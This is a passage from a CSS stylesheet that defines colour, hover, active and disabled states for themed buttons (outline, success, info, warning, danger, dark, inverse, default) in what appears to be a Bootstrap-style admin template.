    border-color: #46be8a
}

.btn-outline.btn-success.active, .btn-outline.btn-success:active, .btn-outline.btn-success:focus, .btn-outline.btn-success:hover, .open > .btn-outline.btn-success.dropdown-toggle {
    color: #fff;
    border-color: #46be8a;
    background-color: #46be8a
}

.btn-outline.btn-success.active .tag-pill, .btn-outline.btn-success:active .tag-pill, .btn-outline.btn-success:focus .tag-pill, .btn-outline.btn-success:hover .tag-pill, .open > .btn-outline.btn-success.dropdown-toggle .tag-pill {
    color: #46be8a;
    background-color: #fff
}

.btn-outline.btn-success.btn-up:before, .btn-outline.btn-success.btn-up:focus:before, .btn-outline.btn-success.btn-up:hover:before {
    border-bottom-color: #46be8a
}

.btn-outline.btn-success.btn-up.active:before, .btn-outline.btn-success.btn-up:active:before, .open > .btn-outline.btn-success.btn-up.dropdown-toggle:before {
    border-bottom-color: #36ab7a
}

.btn-outline.btn-success.btn-right:before, .btn-outline.btn-success.btn-right:focus:before, .btn-outline.btn-success.btn-right:hover:before {
    border-left-color: #46be8a
}

.btn-outline.btn-success.btn-right.active:before, .btn-outline.btn-success.btn-right:active:before, .open > .btn-outline.btn-success.btn-right.dropdown-toggle:before {
    border-left-color: #36ab7a
}

.btn-outline.btn-success.btn-bottom:before, .btn-outline.btn-success.btn-bottom:focus:before, .btn-outline.btn-success.btn-bottom:hover:before {
    border-top-color: #46be8a
}

.btn-outline.btn-success.btn-bottom.active:before, .btn-outline.btn-success.btn-bottom:active:before, .open > .btn-outline.btn-success.btn-bottom.dropdown-toggle:before {
    border-top-color: #36ab7a
}

.btn-outline.btn-success.btn-left:before, .btn-outline.btn-success.btn-left:focus:before, .btn-outline.btn-success.btn-left:hover:before {
    border-right-color: #46be8a
}

.btn-outline.btn-success.btn-left.active:before, .btn-outline.btn-success.btn-left:active:before, .open > .btn-outline.btn-success.btn-left.dropdown-toggle:before {
    border-right-color: #36ab7a
}

.btn-outline.btn-info {
    color: #57c7d4;
    background-color: transparent;
    border-color: #57c7d4
}

.btn-outline.btn-info.active, .btn-outline.btn-info:active, .btn-outline.btn-info:focus, .btn-outline.btn-info:hover, .open > .btn-outline.btn-info.dropdown-toggle {
    color: #fff;
    border-color: #57c7d4;
    background-color: #57c7d4
}

.btn-outline.btn-info.active .tag-pill, .btn-outline.btn-info:active .tag-pill, .btn-outline.btn-info:focus .tag-pill, .btn-outline.btn-info:hover .tag-pill, .open > .btn-outline.btn-info.dropdown-toggle .tag-pill {
    color: #57c7d4;
    background-color: #fff
}

.btn-outline.btn-info.btn-up:before, .btn-outline.btn-info.btn-up:focus:before, .btn-outline.btn-info.btn-up:hover:before {
    border-bottom-color: #57c7d4
}

.btn-outline.btn-info.btn-up.active:before, .btn-outline.btn-info.btn-up:active:before, .open > .btn-outline.btn-info.btn-up.dropdown-toggle:before {
    border-bottom-color: #47b8c6
}

.btn-outline.btn-info.btn-right:before, .btn-outline.btn-info.btn-right:focus:before, .btn-outline.btn-info.btn-right:hover:before {
    border-left-color: #57c7d4
}

.btn-outline.btn-info.btn-right.active:before, .btn-outline.btn-info.btn-right:active:before, .open > .btn-outline.btn-info.btn-right.dropdown-toggle:before {
    border-left-color: #47b8c6
}

.btn-outline.btn-info.btn-bottom:before, .btn-outline.btn-info.btn-bottom:focus:before, .btn-outline.btn-info.btn-bottom:hover:before {
    border-top-color: #57c7d4
}

.btn-outline.btn-info.btn-bottom.active:before, .btn-outline.btn-info.btn-bottom:active:before, .open > .btn-outline.btn-info.btn-bottom.dropdown-toggle:before {
    border-top-color: #47b8c6
}

.btn-outline.btn-info.btn-left:before, .btn-outline.btn-info.btn-left:focus:before, .btn-outline.btn-info.btn-left:hover:before {
    border-right-color: #57c7d4
}

.btn-outline.btn-info.btn-left.active:before, .btn-outline.btn-info.btn-left:active:before, .open > .btn-outline.btn-info.btn-left.dropdown-toggle:before {
    border-right-color: #47b8c6
}

.btn-outline.btn-warning {
    color: #f2a654;
    background-color: transparent;
    border-color: #f2a654
}

.btn-outline.btn-warning.active, .btn-outline.btn-warning:active, .btn-outline.btn-warning:focus, .btn-outline.btn-warning:hover, .open > .btn-outline.btn-warning.dropdown-toggle {
    color: #fff;
    border-color: #f2a654;
    background-color: #f2a654
}

.btn-outline.btn-warning.active .tag-pill, .btn-outline.btn-warning:active .tag-pill, .btn-outline.btn-warning:focus .tag-pill, .btn-outline.btn-warning:hover .tag-pill, .open > .btn-outline.btn-warning.dropdown-toggle .tag-pill {
    color: #f2a654;
    background-color: #fff
}

.btn-outline.btn-warning.btn-up:before, .btn-outline.btn-warning.btn-up:focus:before, .btn-outline.btn-warning.btn-up:hover:before {
    border-bottom-color: #f2a654
}

.btn-outline.btn-warning.btn-up.active:before, .btn-outline.btn-warning.btn-up:active:before, .open > .btn-outline.btn-warning.btn-up.dropdown-toggle:before {
    border-bottom-color: #ec9940
}

.btn-outline.btn-warning.btn-right:before, .btn-outline.btn-warning.btn-right:focus:before, .btn-outline.btn-warning.btn-right:hover:before {
    border-left-color: #f2a654
}

.btn-outline.btn-warning.btn-right.active:before, .btn-outline.btn-warning.btn-right:active:before, .open > .btn-outline.btn-warning.btn-right.dropdown-toggle:before {
    border-left-color: #ec9940
}

.btn-outline.btn-warning.btn-bottom:before, .btn-outline.btn-warning.btn-bottom:focus:before, .btn-outline.btn-warning.btn-bottom:hover:before {
    border-top-color: #f2a654
}

.btn-outline.btn-warning.btn-bottom.active:before, .btn-outline.btn-warning.btn-bottom:active:before, .open > .btn-outline.btn-warning.btn-bottom.dropdown-toggle:before {
    border-top-color: #ec9940
}

.btn-outline.btn-warning.btn-left:before, .btn-outline.btn-warning.btn-left:focus:before, .btn-outline.btn-warning.btn-left:hover:before {
    border-right-color: #f2a654
}

.btn-outline.btn-warning.btn-left.active:before, .btn-outline.btn-warning.btn-left:active:before, .open > .btn-outline.btn-warning.btn-left.dropdown-toggle:before {
    border-right-color: #ec9940
}

.btn-outline.btn-danger {
    color: #f96868;
    background-color: transparent;
    border-color: #f96868
}

.btn-outline.btn-danger.active, .btn-outline.btn-danger:active, .btn-outline.btn-danger:focus, .btn-outline.btn-danger:hover, .open > .btn-outline.btn-danger.dropdown-toggle {
    color: #fff;
    border-color: #f96868;
    background-color: #f96868
}

.btn-outline.btn-danger.active .tag-pill, .btn-outline.btn-danger:active .tag-pill, .btn-outline.btn-danger:focus .tag-pill, .btn-outline.btn-danger:hover .tag-pill, .open > .btn-outline.btn-danger.dropdown-toggle .tag-pill {
    color: #f96868;
    background-color: #fff
}

.btn-outline.btn-danger.btn-up:before, .btn-outline.btn-danger.btn-up:focus:before, .btn-outline.btn-danger.btn-up:hover:before {
    border-bottom-color: #f96868
}

.btn-outline.btn-danger.btn-up.active:before, .btn-outline.btn-danger.btn-up:active:before, .open > .btn-outline.btn-danger.btn-up.dropdown-toggle:before {
    border-bottom-color: #e9595b
}

.btn-outline.btn-danger.btn-right:before, .btn-outline.btn-danger.btn-right:focus:before, .btn-outline.btn-danger.btn-right:hover:before {
    border-left-color: #f96868
}

.btn-outline.btn-danger.btn-right.active:before, .btn-outline.btn-danger.btn-right:active:before, .open > .btn-outline.btn-danger.btn-right.dropdown-toggle:before {
    border-left-color: #e9595b
}

.btn-outline.btn-danger.btn-bottom:before, .btn-outline.btn-danger.btn-bottom:focus:before, .btn-outline.btn-danger.btn-bottom:hover:before {
    border-top-color: #f96868
}

.btn-outline.btn-danger.btn-bottom.active:before, .btn-outline.btn-danger.btn-bottom:active:before, .open > .btn-outline.btn-danger.btn-bottom.dropdown-toggle:before {
    border-top-color: #e9595b
}

.btn-outline.btn-danger.btn-left:before, .btn-outline.btn-danger.btn-left:focus:before, .btn-outline.btn-danger.btn-left:hover:before {
    border-right-color: #f96868
}

.btn-outline.btn-danger.btn-left.active:before, .btn-outline.btn-danger.btn-left:active:before, .open > .btn-outline.btn-danger.btn-left.dropdown-toggle:before {
    border-right-color: #e9595b
}

.btn-outline.btn-dark {
    color: #526069;
    background-color: transparent;
    order-color: #526069
}

.btn-outline.btn-dark.active, .btn-outline.btn-dark:active, .btn-outline.btn-dark:focus, .btn-outline.btn-dark:hover, .open > .btn-outline.btn-dark.dropdown-toggle {
    color: #fff;
    border-color: #526069;
    background-color: #526069
}

.btn-outline.btn-dark.active .tag-pill, .btn-outline.btn-dark:active .tag-pill, .btn-outline.btn-dark:focus .tag-pill, .btn-outline.btn-dark:hover .tag-pill, .open > .btn-outline.btn-dark.dropdown-toggle .tag-pill {
    color: #526069;
    background-color: #fff
}

.btn-outline.btn-dark.btn-up:before, .btn-outline.btn-dark.btn-up:focus:before, .btn-outline.btn-dark.btn-up:hover:before {
    border-bottom-color: #526069
}

.btn-outline.btn-dark.btn-up.active:before, .btn-outline.btn-dark.btn-up:active:before, .open > .btn-outline.btn-dark.btn-up.dropdown-toggle:before {
    border-bottom-color: #37474f
}

.btn-outline.btn-dark.btn-right:before, .btn-outline.btn-dark.btn-right:focus:before, .btn-outline.btn-dark.btn-right:hover:before {
    border-left-color: #526069
}

.btn-outline.btn-dark.btn-right.active:before, .btn-outline.btn-dark.btn-right:active:before, .open > .btn-outline.btn-dark.btn-right.dropdown-toggle:before {
    border-left-color: #37474f
}

.btn-outline.btn-dark.btn-bottom:before, .btn-outline.btn-dark.btn-bottom:focus:before, .btn-outline.btn-dark.btn-bottom:hover:before {
    border-top-color: #526069
}

.btn-outline.btn-dark.btn-bottom.active:before, .btn-outline.btn-dark.btn-bottom:active:before, .open > .btn-outline.btn-dark.btn-bottom.dropdown-toggle:before {
    border-top-color: #37474f
}

.btn-outline.btn-dark.btn-left:before, .btn-outline.btn-dark.btn-left:focus:before, .btn-outline.btn-dark.btn-left:hover:before {
    border-right-color: #526069
}

.btn-outline.btn-dark.btn-left.active:before, .btn-outline.btn-dark.btn-left:active:before, .open > .btn-outline.btn-dark.btn-left.dropdown-toggle:before {
    border-right-color: #37474f
}

.btn-outline.btn-inverse {
    color: #fff;
    background-color: transparent;
    border-color: #fff
}

.btn-outline.btn-inverse.active, .btn-outline.btn-inverse:active, .btn-outline.btn-inverse:focus, .btn-outline.btn-inverse:hover, .open > .btn-outline.btn-inverse.dropdown-toggle {
    color: #76838f;
    border-color: #fff;
    background-color: #fff
}

.btn-outline.btn-inverse.active .tag-pill, .btn-outline.btn-inverse:active .tag-pill, .btn-outline.btn-inverse:focus .tag-pill, .btn-outline.btn-inverse:hover .tag-pill, .open > .btn-outline.btn-inverse.dropdown-toggle .tag-pill {
    color: #fff;
    background-color: #76838f
}

.btn-outline.btn-inverse.btn-up:before, .btn-outline.btn-inverse.btn-up:focus:before, .btn-outline.btn-inverse.btn-up:hover:before {
    border-bottom-color: #fff
}

.btn-outline.btn-inverse.btn-up.active:before, .btn-outline.btn-inverse.btn-up:active:before, .open > .btn-outline.btn-inverse.btn-up.dropdown-toggle:before {
    border-bottom-color: #fff
}

.btn-outline.btn-inverse.btn-right:before, .btn-outline.btn-inverse.btn-right:focus:before, .btn-outline.btn-inverse.btn-right:hover:before {
    border-left-color: #fff
}

.btn-outline.btn-inverse.btn-right.active:before, .btn-outline.btn-inverse.btn-right:active:before, .open > .btn-outline.btn-inverse.btn-right.dropdown-toggle:before {
    border-left-color: #fff
}

.btn-outline.btn-inverse.btn-bottom:before, .btn-outline.btn-inverse.btn-bottom:focus:before, .btn-outline.btn-inverse.btn-bottom:hover:before {
    border-top-color: #fff
}

.btn-outline.btn-inverse.btn-bottom.active:before, .btn-outline.btn-inverse.btn-bottom:active:before, .open > .btn-outline.btn-inverse.btn-bottom.dropdown-toggle:before {
    border-top-color: #fff
}

.btn-outline.btn-inverse.btn-left:before, .btn-outline.btn-inverse.btn-left:focus:before, .btn-outline.btn-inverse.btn-left:hover:before {
    border-right-color: #fff
}

.btn-outline.btn-inverse.btn-left.active:before, .btn-outline.btn-inverse.btn-left:active:before, .open > .btn-outline.btn-inverse.btn-left.dropdown-toggle:before {
    border-right-color: #fff
}

.btn-group-xs > .btn, .btn-xs {
    font-size: .858rem;
    padding: .072rem .358rem;
    border-radius: .143rem
}

.btn-squared {
    border-radius: 0
}

.btn-round {
    border-radius: 1000px
}

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover {
    color: #fff;
    border-color: #a2caee;
    background-color: #a2caee
}

.btn-primary .tag-pill {
    color: #62a8ea;
    background-color: #fff
}

.btn-primary.btn-up:before {
    border-bottom-color: #62a8ea
}

.btn-primary.btn-up:focus:before, .btn-primary.btn-up:hover:before {
    border-bottom-color: #89bceb
}

.btn-primary.btn-up.active:before, .btn-primary.btn-up:active:before, .open > .btn-primary.btn-up.dropdown-toggle:before {
    border-bottom-color: #4e97d9
}

.btn-primary.btn-right:before {
    border-left-color: #62a8ea
}

.btn-primary.btn-right:focus:before, .btn-primary.btn-right:hover:before {
    border-left-color: #89bceb
}

.btn-primary.btn-right.active:before, .btn-primary.btn-right:active:before, .open > .btn-primary.btn-right.dropdown-toggle:before {
    border-left-color: #4e97d9
}

.btn-primary.btn-bottom:before {
    border-top-color: #62a8ea
}

.btn-primary.btn-bottom:focus:before, .btn-primary.btn-bottom:hover:before {
    border-top-color: #89bceb
}

.btn-primary.btn-bottom.active:before, .btn-primary.btn-bottom:active:before, .open > .btn-primary.btn-bottom.dropdown-toggle:before {
    border-top-color: #4e97d9
}

.btn-primary.btn-left:before {
    border-right-color: #62a8ea
}

.btn-primary.btn-left:focus:before, .btn-primary.btn-left:hover:before {
    border-right-color: #89bceb
}

.btn-primary.btn-left.active:before, .btn-primary.btn-left:active:before, .open > .btn-primary.btn-left.dropdown-toggle:before {
    border-right-color: #4e97d9
}

.btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover {
    color: #fff;
    border-color: #7dd3ae;
    background-color: #7dd3ae
}

.btn-success .tag-pill {
    color: #46be8a;
    background-color: #fff
}

.btn-success.btn-up:before {
    border-bottom-color: #46be8a
}

.btn-success.btn-up:focus:before, .btn-success.btn-up:hover:before {
    border-bottom-color: #5cd29d
}

.btn-success.btn-up.active:before, .btn-success.btn-up:active:before, .open > .btn-success.btn-up.dropdown-toggle:before {
    border-bottom-color: #36ab7a
}

.btn-success.btn-right:before {
    border-left-color: #46be8a
}

.btn-success.btn-right:focus:before, .btn-success.btn-right:hover:before {
    border-left-color: #5cd29d
}

.btn-success.btn-right.active:before, .btn-success.btn-right:active:before, .open > .btn-success.btn-right.dropdown-toggle:before {
    border-left-color: #36ab7a
}

.btn-success.btn-bottom:before {
    border-top-color: #46be8a
}

.btn-success.btn-bottom:focus:before, .btn-success.btn-bottom:hover:before {
    border-top-color: #5cd29d
}

.btn-success.btn-bottom.active:before, .btn-success.btn-bottom:active:before, .open > .btn-success.btn-bottom.dropdown-toggle:before {
    border-top-color: #36ab7a
}

.btn-success.btn-left:before {
    border-right-color: #46be8a
}

.btn-success.btn-left:focus:before, .btn-success.btn-left:hover:before {
    border-right-color: #5cd29d
}

.btn-success.btn-left.active:before, .btn-success.btn-left:active:before, .open > .btn-success.btn-left.dropdown-toggle:before {
    border-right-color: #36ab7a
}

.btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover {
    color: #fff;
    border-color: #9ae1e9;
    background-color: #9ae1e9
}

.btn-info .tag-pill {
    color: #57c7d4;
    background-color: #fff
}

.btn-info.btn-up:before {
    border-bottom-color: #57c7d4
}

.btn-info.btn-up:focus:before, .btn-info.btn-up:hover:before {
    border-bottom-color: #77d6e1
}

.btn-info.btn-up.active:before, .btn-info.btn-up:active:before, .open > .btn-info.btn-up.dropdown-toggle:before {
    border-bottom-color: #47b8c6
}

.btn-info.btn-right:before {
    border-left-color: #57c7d4
}

.btn-info.btn-right:focus:before, .btn-info.btn-right:hover:before {
    border-left-color: #77d6e1
}

.btn-info.btn-right.active:before, .btn-info.btn-right:active:before, .open > .btn-info.btn-right.dropdown-toggle:before {
    border-left-color: #47b8c6
}

.btn-info.btn-bottom:before {
    border-top-color: #57c7d4
}

.btn-info.btn-bottom:focus:before, .btn-info.btn-bottom:hover:before {
    border-top-color: #77d6e1
}

.btn-info.btn-bottom.active:before, .btn-info.btn-bottom:active:before, .open > .btn-info.btn-bottom.dropdown-toggle:before {
    border-top-color: #47b8c6
}

.btn-info.btn-left:before {
    border-right-color: #57c7d4
}

.btn-info.btn-left:focus:before, .btn-info.btn-left:hover:before {
    border-right-color: #77d6e1
}

.btn-info.btn-left.active:before, .btn-info.btn-left:active:before, .open > .btn-info.btn-left.dropdown-toggle:before {
    border-right-color: #47b8c6
}

.btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover {
    color: #fff;
    border-color: #f6be80;
    background-color: #f6be80
}

.btn-warning .tag-pill {
    color: #f2a654;
    background-color: #fff
}

.btn-warning.btn-up:before {
    border-bottom-color: #f2a654
}

.btn-warning.btn-up:focus:before, .btn-warning.btn-up:hover:before {
    border-bottom-color: #f4b066
}

.btn-warning.btn-up.active:before, .btn-warning.btn-up:active:before, .open > .btn-warning.btn-up.dropdown-toggle:before {
    border-bottom-color: #ec9940
}

.btn-warning.btn-right:before {
    border-left-color: #f2a654
}

.btn-warning.btn-right:focus:before, .btn-warning.btn-right:hover:before {
    border-left-color: #f4b066
}

.btn-warning.btn-right.active:before, .btn-warning.btn-right:active:before, .open > .btn-warning.btn-right.dropdown-toggle:before {
    border-left-color: #ec9940
}

.btn-warning.btn-bottom:before {
    border-top-color: #f2a654
}

.btn-warning.btn-bottom:focus:before, .btn-warning.btn-bottom:hover:before {
    border-top-color: #f4b066
}

.btn-warning.btn-bottom.active:before, .btn-warning.btn-bottom:active:before, .open > .btn-warning.btn-bottom.dropdown-toggle:before {
    border-top-color: #ec9940
}

.btn-warning.btn-left:before {
    border-right-color: #f2a654
}

.btn-warning.btn-left:focus:before, .btn-warning.btn-left:hover:before {
    border-right-color: #f4b066
}

.btn-warning.btn-left.active:before, .btn-warning.btn-left:active:before, .open > .btn-warning.btn-left.dropdown-toggle:before {
    border-right-color: #ec9940
}

.btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover {
    color: #fff;
    border-color: #fa9898;
    background-color: #fa9898
}

.btn-danger .tag-pill {
    color: #f96868;
    background-color: #fff
}

.btn-danger.btn-up:before {
    border-bottom-color: #f96868
}

.btn-danger.btn-up:focus:before, .btn-danger.btn-up:hover:before {
    border-bottom-color: #fa7a7a
}

.btn-danger.btn-up.active:before, .btn-danger.btn-up:active:before, .open > .btn-danger.btn-up.dropdown-toggle:before {
    border-bottom-color: #e9595b
}

.btn-danger.btn-right:before {
    border-left-color: #f96868
}

.btn-danger.btn-right:focus:before, .btn-danger.btn-right:hover:before {
    border-left-color: #fa7a7a
}

.btn-danger.btn-right.active:before, .btn-danger.btn-right:active:before, .open > .btn-danger.btn-right.dropdown-toggle:before {
    border-left-color: #e9595b
}

.btn-danger.btn-bottom:before {
    border-top-color: #f96868
}

.btn-danger.btn-bottom:focus:before, .btn-danger.btn-bottom:hover:before {
    border-top-color: #fa7a7a
}

.btn-danger.btn-bottom.active:before, .btn-danger.btn-bottom:active:before, .open > .btn-danger.btn-bottom.dropdown-toggle:before {
    border-top-color: #e9595b
}

.btn-danger.btn-left:before {
    border-right-color: #f96868
}

.btn-danger.btn-left:focus:before, .btn-danger.btn-left:hover:before {
    border-right-color: #fa7a7a
}

.btn-danger.btn-left.active:before, .btn-danger.btn-left:active:before, .open > .btn-danger.btn-left.dropdown-toggle:before {
    border-right-color: #e9595b
}

.btn-default {
    color: #76838f;
    border-color: #e4eaec;
    background-color: #e4eaec;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-box-shadow: none;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: none
}

.btn-default:hover, .btn-default.focus, .btn-default:focus {
    color: #76838f;
    border-color: #c0ced3;
    background-color: #c6d3d7
}

.btn-default.active, .btn-default:active, .open > .btn-default.dropdown-toggle {
    color: #76838f;
    border-color: #c0ced3;
    background-color: #c6d3d7;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .btn-default.dropdown-toggle.focus, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle:hover {
    color: #76838f;
    border-color: #ccd5db;
    background-color: #ccd5db
}

.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default:disabled.focus, .btn-default:disabled:focus, .btn-default.disabled:hover, .btn-default:disabled:hover {
    border-color: #e4eaec;
    background-color: #e4eaec
}

.btn-default.focus, .btn-default:focus, .btn-default:hover {
    border-color: #f3f7f9;
    background-color: #f3f7f9
}

.btn-default.active, .btn-default:active, .open > .btn-default.dropdown-toggle {
    border-color: #ccd5db;
    background-color: #ccd5db;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover {
    cursor: not-allowed;
    color: #76838f;
    border-color: #f3f7f9;
    background-color: #f3f7f9
}

.btn-default .tag-pill {
    color: #e4eaec;
    background-color: #76838f
}

.btn-default.btn-up:before {
    border-bottom-color: #e4eaec
}

.btn-default.btn-up:focus:before, .btn-default.btn-up:hover:before {
    border-bottom-color: #f3f7f9
}

.btn-default.btn-up.active:before, .btn-default.btn-up:active:before, .open > .btn-default.btn-up.dropdown-toggle:before {
    border-bottom-color: #ccd5db
}

.btn-default.btn-right:before {
    border-left-color: #e4eaec
}

.btn-default.btn-right:focus:before, .btn-default.btn-right:hover:before {
    border-left-color: #f3f7f9
}

.btn-default.btn-right.active:before, .btn-default.btn-right:active:before, .open > .btn-default.btn-right.dropdown-toggle:before {
    border-left-color: #ccd5db
}

.btn-default.btn-bottom:before {
    border-top-color: #e4eaec
}

.btn-default.btn-bottom:focus:before, .btn-default.btn-bottom:hover:before {
    border-top-color: #f3f7f9
}

.btn-default.btn-bottom.active:before, .btn-default.btn-bottom:active:before, .open > .btn-default.btn-bottom.dropdown-toggle:before {
    border-top-color: #ccd5db
}

.btn-default.btn-left:before {
    border-right-color: #e4eaec
}

.btn-default.btn-left:focus:before, .btn-default.btn-left:hover:before {
    border-right-color: #f3f7f9
}

.btn-default.btn-left.active:before, .btn-default.btn-left:active:before, .open > .btn-default.btn-left.dropdown-toggle:before {
    border-right-color: #ccd5db
}

.btn-inverse {
    color: #76838f;
    border-color: #e4eaec;
    background-color: #fff;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-box-shadow: none;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: none
}

.btn-inverse:hover, .btn-inverse.focus, .btn-inverse:focus {
    color: #76838f;
    border-color: #c0ced3;
    background-color: #e6e6e6
}

.btn-inverse.active, .btn-inverse:active, .open > .btn-inverse.dropdown-toggle {
    color: #76838f;
    border-color: #c0ced3;
    background-color: #e6e6e6;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-inverse.active.focus, .btn-inverse.active:focus, .btn-inverse.active:hover, .btn-inverse:active.focus, .btn-inverse:active:focus, .btn-inverse:active:hover, .open > .btn-inverse.dropdown-toggle.focus, .open > .btn-inverse.dropdown-toggle:focus, .open > .btn-inverse.dropdown-toggle:hover {
    color: #76838f;
    border-color: #ccd5db;
    background-color: #fff
}

.btn-inverse.disabled.focus, .btn-inverse.disabled:focus, .btn-inverse:disabled.focus, .btn-inverse:disabled:focus, .btn-inverse.disabled:hover, .btn-inverse:disabled:hover {
    border-color: #e4eaec;
    background-color: #fff
}

.btn-inverse.focus, .btn-inverse:focus, .btn-inverse:hover {
    border-color: #f3f7f9;
    background-color: #fff
}

.btn-inverse.active, .btn-inverse:active, .open > .btn-inverse.dropdown-toggle {
    border-color: #ccd5db;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-inverse.disabled, .btn-inverse.disabled.active, .btn-inverse.disabled.focus, .btn-inverse.disabled:active, .btn-inverse.disabled:focus, .btn-inverse.disabled:hover, .btn-inverse[disabled], .btn-inverse[disabled].active, .btn-inverse[disabled].focus, .btn-inverse[disabled]:active, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:hover {
    color: #ccd5db;
    border-color: #a3afb7;
    background-color: #fff
}

.btn-inverse .tag-pill {
    color: #fff;
    background-color: #76838f
}

.btn-inverse.btn-up:before, .btn-inverse.btn-up:focus:before, .btn-inverse.btn-up:hover:before, .btn-inverse.btn-up.active:before, .btn-inverse.btn-up:active:before, .open > .btn-inverse.btn-up.dropdown-toggle:before {
    border-bottom-color: #fff
}

.btn-inverse.btn-right:before, .btn-inverse.btn-right:focus:before, .btn-inverse.btn-right:hover:before, .btn-inverse.btn-right.active:before, .btn-inverse.btn-right:active:before, .open > .btn-inverse.btn-right.dropdown-toggle:before {
    border-left-color: #fff
}

.btn-inverse.btn-bottom:before, .btn-inverse.btn-bottom:focus:before, .btn-inverse.btn-bottom:hover:before, .btn-inverse.btn-bottom.active:before, .btn-inverse.btn-bottom:active:before, .open > .btn-inverse.btn-bottom.dropdown-toggle:before {
    border-top-color: #fff
}

.btn-inverse.btn-left:before, .btn-inverse.btn-left:focus:before, .btn-inverse.btn-left:hover:before, .btn-inverse.btn-left.active:before, .btn-inverse.btn-left:active:before, .open > .btn-inverse.btn-left.dropdown-toggle:before {
    border-right-color: #fff
}

.btn-dark {
    color: #fff;
    border-color: #526069;
    background-color: #526069;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-box-shadow: none;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: none
}

.btn-dark:hover, .btn-dark.focus, .btn-dark:focus {
    color: #fff;
    border-color: #374147;
    background-color: #3c464c
}

.btn-dark.active, .btn-dark:active, .open > .btn-dark.dropdown-toggle {
    color: #fff;
    border-color: #374147;
    background-color: #3c464c;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-dark.active.focus, .btn-dark.active:focus, .btn-dark.active:hover, .btn-dark:active.focus, .btn-dark:active:focus, .btn-dark:active:hover, .open > .btn-dark.dropdown-toggle.focus, .open > .btn-dark.dropdown-toggle:focus, .open > .btn-dark.dropdown-toggle:hover {
    color: #fff;
    border-color: #37474f;
    background-color: #37474f
}

.btn-dark.disabled.focus, .btn-dark.disabled:focus, .btn-dark:disabled.focus, .btn-dark:disabled:focus, .btn-dark.disabled:hover, .btn-dark:disabled:hover {
    border-color: #526069;
    background-color: #526069
}

.btn-dark.focus, .btn-dark:focus, .btn-dark:hover {
    border-color: #76838f;
    background-color: #76838f
}

.btn-dark.active, .btn-dark:active, .open > .btn-dark.dropdown-toggle {
    border-color: #37474f;
    background-color: #37474f;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-dark.disabled, .btn-dark.disabled.active, .btn-dark.disabled.focus, .btn-dark.disabled:active, .btn-dark.disabled:focus, .btn-dark.disabled:hover, .btn-dark[disabled], .btn-dark[disabled].active, .btn-dark[disabled].focus, .btn-dark[disabled]:active, .btn-dark[disabled]:focus, .btn-dark[disabled]:hover {
    color: #fff;
    border-color: #a3afb7;
    background-color: #a3afb7
}

.btn-dark .tag-pill {
    color: #526069;
    background-color: #fff
}

.btn-dark.btn-up:before {
    border-bottom-color: #526069
}

.btn-dark.btn-up:focus:before, .btn-dark.btn-up:hover:before {
    border-bottom-color: #76838f
}

.btn-dark.btn-up.active:before, .btn-dark.btn-up:active:before, .open > .btn-dark.btn-up.dropdown-toggle:before {
    border-bottom-color: #37474f
}

.btn-dark.btn-right:before {
    border-left-color: #526069
}

.btn-dark.btn-right:focus:before, .btn-dark.btn-right:hover:before {
    border-left-color: #76838f
}

